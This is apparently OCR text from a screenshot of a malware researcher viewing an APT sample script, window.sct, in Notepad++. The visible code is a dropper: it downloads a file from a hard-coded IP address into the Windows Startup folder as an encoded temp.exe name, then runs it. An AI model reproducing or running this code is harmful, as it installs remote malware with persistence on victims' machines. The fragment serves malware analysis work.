 window.sct 2020/2/10 11:41 Windows Script ... 1 KB
sers\lxj\Desktop\白象样本\45.153.184.67\733f94b5080f75228e7ddebc7f1029ec0dac89a76d5dbd0b703e3c4a406ee663-window.sct-\window.sct - Notepa...
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
e.log FileUpload.py app.html window.sct
}var t=e.SpecialFolders("Startup")+decode("XHRlbXAuZXhl");downloadFile("http://45.153.184.67/window.jpeg",t);e.run('"'+t+'"'